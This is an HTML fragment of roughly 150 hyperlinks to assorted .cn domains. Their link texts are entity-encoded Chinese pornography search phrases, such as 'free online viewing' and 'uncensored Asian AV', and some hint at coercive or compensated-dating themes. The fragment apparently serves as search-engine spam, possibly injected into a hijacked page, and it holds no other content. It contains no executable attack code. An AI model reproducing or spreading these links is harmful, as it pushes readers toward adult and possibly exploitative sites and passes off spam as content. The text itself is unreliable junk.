<a href="http://souling.com.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nolei.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://yulitang.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hzlife.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dunnai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shxhjfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://robincon.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ilshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://lygktd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://whlhsw.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://gtacn.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://irori.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jw35.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://nalake.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://czslddj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uisir.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://vp33.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://haarlem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://y-boy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://iweizhong.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://schoeler.com.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://data188.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://turkoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hyy6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://sswldb.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://souling.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxseo.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uisir.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://seawan.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haayou.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxtts.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://tzfq.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://e-jane.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cdmksy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fljcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsunny.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://nttak.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://wmeng.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://nzyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://hiwins.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://gzyage.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://storecode.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://olzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://sswldb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hjswc.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://oroom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://hinduism.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oirc.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://blnhc.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tygerr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://gotjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://cociu.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mei900.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://kqpp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://huyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://assistme.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rodisson.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xajyj.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://netps.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://zhe789.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://tstsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxiao.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://feicui08.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frontal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://youngoat.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://020mu.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ablong17.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
